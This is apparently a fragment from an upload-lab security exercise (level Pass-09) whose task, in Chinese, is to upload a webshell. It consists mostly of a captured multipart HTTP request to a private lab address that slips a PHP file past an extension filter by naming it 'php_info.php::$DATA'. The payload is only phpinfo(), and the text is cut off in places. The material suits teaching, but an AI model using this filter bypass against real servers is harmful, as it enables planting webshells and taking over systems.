 Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览… php_info.php 上传
代码
1 $is_upload = false;
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.210:88/Pass-09/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------165910186511080170091699899579
Content-Length: 377
Connection: close
Cookie: smile=1D1; GZk_visitedfid=2
Upgrade-Insecure-Requests: 1
-----------------------------165910186511080170091699899579
Content-Disposition: form-data; name="upload_file"; filename="php_info.php::$DATA"
Content-Type: application/x-php
<?php
phpinfo();
?>
-----------------------------165910186511080170091699899579
Content-Disposition: form-data; name="submit"
上传
-----------------------------165910186511080170091699899579--